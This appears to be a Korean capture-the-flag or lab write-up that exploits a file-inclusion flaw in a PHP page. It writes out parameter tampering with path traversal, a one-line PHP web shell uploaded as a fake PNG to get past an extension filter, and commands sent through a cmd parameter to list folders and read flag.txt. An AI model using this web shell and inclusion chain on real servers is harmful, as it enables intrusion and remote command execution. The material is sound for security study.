취약페이지

| web page |

|---|

http://URL/webshell_3/greet.php |

취약점 종류

File include취약점

사용자 입력을 통해 include와 require이 작동





취약점 발견

다른버튼을 누를때 파라미터 값이 변경되는 것을 확인

| 버튼 클릭 | 다른버튼클릭 |

|---|---|

|  |





Burp Suite에서 파라미터 값 변경

파라미터 값에 index.php 삽입

- 현재폴더에 있는 index.php

./index.php 삽입 |

|---|

|

- 상위폴더에 있는 index.php

./../index.php 삽입 |

|---|

|

불러오기 성공

FLAG찾기

웹쉘파일업로드

- 서버측 스크립트 언어로 삽입

-->웹쉘코드<?php system($_GET['cmd'])?>



test2.php

| 업로드&결과 |

|---|

|

필터링됨



- 필터링때문에 다른 확장자로 업로드

--> include나 require 취약점이기 때문에 다른확장자도 가능

-->png이지만 웹쉘코드<?php system($_GET['cmd'])?>

test2.png

| 업로드&결과 |

|---|

|

업로드 성공





업로드한 파일 다운로드 경로확인

| 다운로드 경로 카피 | 경로확인 |

|---|---|

|  |



경로삽입

- 현재경로에서 확인

-> ./files/sss/test2.png&cmd=ls

-> php 웹쉘코드(<?php system($_GET['cmd'])?>)는 실행되고 출력되기때문에 cmd파라미터에 명령어를 넣어서 보냄

| 결과 |

|---|

|

명령어 작동x



- 상위경로에서 확인

-> ./../files/sss/test2.png&cmd=ls

| 결과 |

|---|

|

명령어 작동확인



폴더에 들어가서 Falg찾기

- 수상한폴더 내부확인

./../files/sss/test2.png&cmd=cd+topSecret+%26%26+ls

| 결과 |

|---|

|

- flag.txt확인



./../files/sss/test2.png&cmd=cd+topSecret+%26%26+cat+flag.txt

| 결과 |

|---|

|